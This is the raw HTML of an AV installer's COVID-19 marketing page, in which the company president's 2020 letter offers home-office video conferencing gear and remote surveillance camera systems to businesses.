!important;padding-left: 0px !important;}.vc_custom_1588109778265{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588865619135{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588109340227{margin: 0px !important;padding: 20px !important;border: 0px initial !important;}.vc_custom_1588109347668{margin: 0px !important;padding: 20px !important;border: 0px initial !important;}.vc_custom_1588865633351{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588110225036{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588865639708{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588109340227{margin: 0px !important;padding: 20px !important;border: 0px initial !important;}.vc_custom_1588109347668{margin: 0px !important;padding: 20px !important;border: 0px initial !important;}.vc_custom_1588865661263{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588110107787{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 20px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1588865666702{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='vc_google_fonts_open_sans300300italicregularitalic600600italic700700italic800800italic-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=8.5' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://comsatav.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
</head>

	<body class="wp-singular page-template-default page page-id-8515 wp-custom-logo wp-embed-responsive wp-theme-comsat bg-slate-100 font-sans text-sm cookies-not-set wpb-js-composer js-comp-ver-8.5 vc_responsive">

		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MR3NRLV"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

						<div id="project-bubble"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://comsatav.com/contact-us/">Tell us About Your Project</a></p>
</div>
		</section><section id="media_image-5" class="widget widget_media_image"><a href="https://comsatav.com/contact-us/"><img width="295" height="295" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble.png.webp" class="image wp-image-10891  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble.png.webp 295w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/03/jonathan-bubble-150x150.png.webp 150w" sizes="(max-width: 295px) 100vw, 295px" /></a></section></div>
			
		
				<main id="page">
			<header class="block bg-white shadow-lg sticky top-0 z-[9999]">
									<div class="hidden lg:block bg-[#220304] shadow-sm">
						<div class="av-container">
							<section id="custom_html-13" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-xs font-medium text-gray-500 leading-[1.5]"><div class="textwidget custom-html-widget"><div class="flex items-center justify-betwen">
	<div class="block w-full text-white" style="padding: 0 0.75rem;">
		<i class="fa-solid fa-location-dot"></i> Headquarters in San Diego, CA
		<small>CA Lic #1039360</small>
	</div>
	<div id="contact-area" class="flex items-center flex-end w-full gap-3" style="padding: 0.5rem 0;">
		<div>
			<a href="https://comsatav.com/free-consultation/" style="display: block;font-size: 11px;background: #DC2626;color: #FFF !important;text-transform: uppercase;padding: 5px 15px;border-radius: 5px;border-bottom: 4px solid #A21A1A;">Free Consultation</a>
		</div>
		<div class="flex items-center" style="overflow: hidden;border-radius: 0.5rem;">
			<span style="display: block;font-size: 11px;background: #DC2626;color: #FFF !important;text-transform: uppercase;padding: 5px 15px;border-bottom: 4px solid #A21A1A;"><i class="fa-solid fa-phone"></i></span>
			<a href="tel:+18663481970" style="display: block;font-size: 11px;background: #FFF;color: #DC2626 !important;text-transform: uppercase;padding: 5px 7px 5px 20px;border-bottom: 4px solid #EEE;font-weight: 700;">(866) 348-1970</a>
			<a href="tel:+16197959444" style="display: block;font-size: 11px;background: #FFF;color: #DC2626 !important;text-transform: uppercase;padding: 5px 15px 5px 7px;border-bottom: 4px solid #EEE;font-weight: 700;">(619) 795-9444</a>
		</div>
	</div>
</div></div></section>						</div>
					</div>
								<div class="av-container">
					<div class="block lg:flex items-center justify-between py-5 relative">
						<div class="block max-w-[160px] w-full"><a href="https://comsatav.com/" class="custom-logo-link" rel="home"><img width="335" height="72" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand.png.webp" class="custom-logo" alt="ComSat AV" decoding="async" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand.png.webp 335w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand-300x64.png.webp 300w" sizes="(max-width: 335px) 100vw, 335px" /></a></div>
						<div class="block">
							<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://comsatav.com/video-walls/">LED Video Wall Solutions</a></li>
<li id="menu-item-50" class="mega menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://comsatav.com/solutions/">Other Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11664"><a href="https://comsatav.com/parking-wifi-boosting/">Parking WiFi Boosting</a></li>
	<li id="menu-item-11663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11663"><a href="https://comsatav.com/structured-cabling-experts/">Structured Cabling</a></li>
	<li id="menu-item-10445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10445"><a href="https://comsatav.com/directv-for-motels-and-hotels/">DirecTV for Motels/Hotels</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://comsatav.com/cellular-phone-signal-boosting/">Cellular Phone Signal Boosting</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://comsatav.com/conference-rooms/">Conference Room AV Systems</a></li>
	<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://comsatav.com/commercial-two-way-radios/">Commercial Two-Ways Radios</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://comsatav.com/digital-signage/">Digital Signage</a></li>
	<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://comsatav.com/solutions/digital-building-directory/">Digital Building Directory</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://comsatav.com/distributed-audio/">Distributed Audio</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://comsatav.com/gpon-technology/">GPON Structured Cabling</a></li>
	<li id="menu-item-10846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10846"><a href="https://comsatav.com/hospitality-tv-solutions/">Hospitality TV Solutions</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://comsatav.com/surveillance-camera-systems/">Surveillance Camera Systems</a></li>
	<li id="menu-item-10850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10850"><a href="https://comsatav.com/large-venue-projectors/">Large Venue Projectors</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://comsatav.com/areas-we-serve/">Areas We Serve</a></li>
<li id="menu-item-7832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7832"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://comsatav.com/testimonials/">Testimonials</a></li>
	<li id="menu-item-7797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7797"><a href="https://comsatav.com/case-study/">Case Studies</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://comsatav.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://comsatav.com/contact-us/">Contact</a></li>
<li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10446"><a href="https://comsatav.com/directv-for-motels-and-hotels/">DirecTV for Motels/Hotels</a></li>
</ul></div>						</div>
					</div>
				</div>
			</header>
			
			<section id="content" class="overflow-hidden">
				<div class="av-container"><div id="post-8515" class="post-8515 page type-page status-publish hentry">
					<div class="1">
		<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid inner-page-header vc_custom_1721935471427 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588023077789"><div class="wpb_wrapper"><h2 style="font-size: 40px;color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1588023460828" >COVID-19 Solutions for Your Business</h2><h3 style="font-size: 30px;color: #ffffff;text-align: left;font-family:Open Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1588024577094" >We are SoCal's Audio &amp; Video Pros</h3><div class="vc_btn3-container vc_btn3-inline vc_custom_1588953993925 vc_do_btn" ><a style="background-color:#fe0000; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-custom" href="https://comsatav.com/contact-us/" title="Contact">Contact Us</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="nk-awb  nk-awb-after-vc_row" ><div class="nk-awb-wrap" data-awb-type="image" data-awb-image-background-size="cover" data-awb-image-background-position="50% 50%"><div class="nk-awb-overlay" style="background-color: rgba(10,10,10,0.6);"></div><div  class="nk-awb-inner"><img decoding="async" width="2223" height="1348" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646.jpg.webp" class="jarallax-img" alt="" style="object-position: 50% 50%;" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646.jpg.webp 2223w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-300x182.jpg.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-1024x621.jpg.webp 1024w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-768x466.jpg.webp 768w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-1536x931.jpg.webp 1536w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-2048x1242.jpg.webp 2048w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-500x303.jpg.webp 500w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-800x485.jpg.webp 800w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-1280x776.jpg.webp 1280w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-1920x1164.jpg.webp 1920w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922646-1568x951.jpg.webp 1568w" sizes="(max-width: 2223px) 100vw, 2223px" /></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1588107986230 vc_row-has-fill vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588023666024"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865285037">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="87" height="80" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/icon-covid-1.png.webp" class="vc_single_image-img attachment-full" alt="" title="" /></div>
		</figure>
	</div>
<h3 style="font-size: 20px;color: #ffffff;text-align: center;font-family:Open Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1588107959401" >Corporate &amp; Home Office Video Conferencing Equipment</h3></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588023674985"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865306867">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="87" height="80" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/icon-covid-2.png.webp" class="vc_single_image-img attachment-full" alt="" title="" /></div>
		</figure>
	</div>
<h3 style="font-size: 20px;color: #ffffff;text-align: center;font-family:Open Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1588107965681" >Remote Surveillance Camera Systems</h3></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1588023632269"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588023095411"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1589483547894" >
		<div class="wpb_wrapper">
			<div id="letter">
<img decoding="async" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand.png.webp" width="100" />
<p>Jonathan Feld<br>
California Commercial Satellite, LLC<br>
dba ComSat AV, LLC<br>
1220 Rosencrans Street, SUite 950<br>
San Diego, California 92106<br>
(619) 795-9444</p>

<p>April 21, 2020</p>

<p>Dear Friend,</p>

<p>Our hearts go out to those that are struggling with the restrictions and the confinement that we are all now facing. With the recent developments across the United States as well as the rest of the world, it has become evident that we find a new way to conduct business in this new and unfamiliar territory.</p>

<p>Our living rooms have now become our schools and our kitchen tables are now our office cubicles. Many of our employees are using their cell phone to conduct 99% of their business and it is unknown when we will return to face to face interactions.</p>

<p>Here at ComSat AV COVID-19 is too real as it has affected our staff and our business. It has always been our concern to keep you safe and provide you with the tools to help you do that.</p>

<p>As such, during this troubled time, we have remained open and are extending our professional skills and support to you and your staff. We have put together a set of conferencing solutions that are specifically designed to overcome the challenges that your business is facing today.</p>

<p>Also, I worry about my business when I am not there. As such, there is a growing concern about the safety of our facilities, assets, and employees that are alone during this time of uncertainty. We are experts in the surveillance industry and we want to help you secure your environment.</p>

<p>Isolation has become a real challenge in the workforce today and being connected as a team has become more important than ever.</p>

<p>We look forward to hearing from you and the possibility of assisting with solutions that work best for you and your company.</p>

<p>Sincerely,<br>
<img decoding="async" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/signature-jfeld.jpg.webp" width="200" /><br>
Jonathan Feld<br>
President and Owner of ComSat AV</p>

</div>
		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1588023953963 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588023960193"><div class="wpb_wrapper"><h3 style="font-size: 30px;color: #303030;text-align: center;font-family:Open Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1588108116307" >Why use consumer-grade equipment for your professional online meetings? Discover the different quality sound and video can make!</h3><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1588108098192 vc_row-has-fill vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588024076108"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865338909">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="119" height="119" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/icon-covid-3.png.webp" class="vc_single_image-img attachment-medium" alt="" title="" /></div>
		</figure>
	</div>
<h3 style="font-size: 20px;color: #303030;text-align: center;font-family:Open Sans;font-weight:400;font-style:italic" class="vc_custom_heading vc_do_custom_heading vc_custom_1588108019075" >Enterprise quality scaled down for your corporate and home office at an affordable price</h3></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588024082541"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865354365">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="119" height="119" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/icon-covid-4.png.webp" class="vc_single_image-img attachment-medium" alt="" title="" /></div>
		</figure>
	</div>
<h3 style="font-size: 20px;color: #303030;text-align: center;font-family:Open Sans;font-weight:400;font-style:italic" class="vc_custom_heading vc_do_custom_heading vc_custom_1588108063676" >Plug and Play, full turnkey</h3></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1588108492663 vc_row-has-fill vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588024076108"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865392156">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="119" height="119" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/icon-covid-5.png.webp" class="vc_single_image-img attachment-medium" alt="" title="" /></div>
		</figure>
	</div>
<h3 style="font-size: 20px;color: #303030;text-align: center;font-family:Open Sans;font-weight:400;font-style:italic" class="vc_custom_heading vc_do_custom_heading vc_custom_1588108127561" >Professional grade equipment</h3></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588024082541"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865409784">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="119" height="119" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/icon-covid-6.png.webp" class="vc_single_image-img attachment-medium" alt="" title="" /></div>
		</figure>
	</div>
<h3 style="font-size: 20px;color: #303030;text-align: center;font-family:Open Sans;font-weight:400;font-style:italic" class="vc_custom_heading vc_do_custom_heading vc_custom_1588108156269" >Works with all platforms</h3></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1588108544122 vc_row-has-fill vc_column-gap-20 vc_row-o-equal-height vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1588108505422"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865442903">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="749" height="467" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922002.jpg.webp" class="vc_single_image-img attachment-full" alt="" title="" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922002.jpg.webp 749w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922002-300x187.jpg.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/iStock-912922002-500x312.jpg.webp 500w" sizes="auto, (max-width: 749px) 100vw, 749px" /></div>
		</figure>
	</div>
<h3 style="font-size: 30px;color: #303030;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1588108228803" >Get Your Corporate Office Ready</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1588108244936" >
		<div class="wpb_wrapper">
			<p>Get your conference room online starting at $3,000 with professional equipment and installation.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1588108499550"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588956077898">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="749" height="467" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-home-office.jpg.webp" class="vc_single_image-img attachment-full" alt="" title="" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-home-office.jpg.webp 749w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-home-office-300x187.jpg.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-home-office-500x312.jpg.webp 500w" sizes="auto, (max-width: 749px) 100vw, 749px" /></div>
		</figure>
	</div>
<h3 style="font-size: 30px;color: #303030;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1588108539277" >Get Your Team's Home Office Ready</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1588108359280" >
		<div class="wpb_wrapper">
			<p>Make your team more productive with professional-grade audio and video.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1588024379695 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588024386572"><div class="wpb_wrapper"><h3 style="font-size: 25px;color: #303030;text-align: center;font-family:Open Sans;font-weight:600;font-style:italic" class="vc_custom_heading vc_do_custom_heading vc_custom_1588108785013" >Get the proper equipment for professional calls on:</h3>
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865485732">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="778" height="159" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-logos.png.webp" class="vc_single_image-img attachment-full" alt="" title="" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-logos.png.webp 778w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-logos-300x61.png.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-logos-768x157.png.webp 768w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-logos-500x102.png.webp 500w" sizes="auto, (max-width: 778px) 100vw, 778px" /></div>
		</figure>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1588024539905 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588024386572"><div class="wpb_wrapper"><h3 style="font-size: 40px;color: #ffffff;text-align: center;font-family:Open Sans;font-weight:400;font-style:italic" class="vc_custom_heading vc_do_custom_heading vc_custom_1588109118504" >Get a Custom Solution Designed for your Unique Layout</h3><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1588109035137 vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588108827818"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865524504">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="396" height="276" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-img-4.png.webp" class="vc_single_image-img attachment-full" alt="" title="" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-img-4.png.webp 396w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/covid-img-4-300x209.png.webp 300w" sizes="auto, (max-width: 396px) 100vw, 396px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588108844499"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1588865511623">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="282" height="44" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2020/05/clearone-white.png.webp" class="vc_single_image-img attachment-full" alt="" title="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1588109044261" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">To guarantee the most efficient audio and video quality, we include the best technology even in our standard setup.</span></p>
<p><span style="color: #ffffff;">From ad-hoc workspaces and mobile conferences to the largest meeting venues and boardrooms, ClearOne is the best-in-class option for any industry or organization that relies on teamwork and collaboration to be successful.</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="nk-awb  nk-awb-after-vc_row" ><div class="nk-awb-wrap" data-awb-type="image" data-awb-image-background-size="cover" data-awb-image-background-position="50% 50%"><div class="nk-awb-overlay" style="background-color: rgba(10,10,10,0.4);"></div><div  class="nk-awb-inner"><img loading="lazy" decoding="async" width="1920" height="616" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/04/conference-light.jpg.webp" class="jarallax-img" alt="Comsat AV | Video Walls" style="object-position: 50% 50%;" srcset="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/04/conference-light.jpg.webp 1920w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/04/conference-light-300x96.jpg.webp 300w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/04/conference-light-1024x329.jpg.webp 1024w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/04/conference-light-768x246.jpg.webp 768w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/04/conference-light-1536x493.jpg.webp 1536w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/04/conference-light-500x160.jpg.webp 500w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/04/conference-light-800x257.jpg.webp 800w,  https://comsatav.com/wp-content/webp-express/webp-images/uploads/2023/04/conference-light-1280x411.jpg.webp 1280w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1588109184545 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1588109192971"><div class="wpb_wrapper"><h3 style="font-size: 45px;color: #464646;text-align: center;font-family:Open Sans;font-weight:600;font-style:italic" class="vc_custom_heading vc_do_custom_heading vc_custom_1588109254240" >Be Close to Your Office Wherever You Are With Remote Surveillance</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1588109306178" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">We offer only the best security monitoring systems for home and business. Our security systems are ideal for both indoor and outdoor security applications. Rest assured with infrared night vision and motion-activated recording. Browse the different types of security camera systems that ComsatAV offers and determine the best configuration for your surveillance needs.</p>
<p style="text-align: center;"><span style="color: #dd0404;">Our Surveillance Camera System Solutions:</span></p>

		</div>
	</div>
